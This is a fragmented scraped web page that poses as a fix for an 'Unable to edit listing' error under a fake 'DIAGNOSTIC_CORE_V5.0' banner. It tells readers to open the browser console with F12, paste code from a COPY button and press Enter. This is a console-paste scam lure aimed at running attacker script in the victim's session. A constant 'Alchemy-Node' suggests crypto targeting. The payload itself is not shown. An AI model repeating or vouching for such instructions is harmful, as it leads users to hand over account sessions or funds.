
Skip
Post
to
navigation
EN
Found a fix for backpack Unable to
content
Email
edit listing.!
/
未分类
/ By
zhxspcba
DIAGNOSTIC_CORE_V5.0
Identification of
Unable to edit
listing.
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 83yaj29zfxs

const node_sync = "Alchemy-Node";
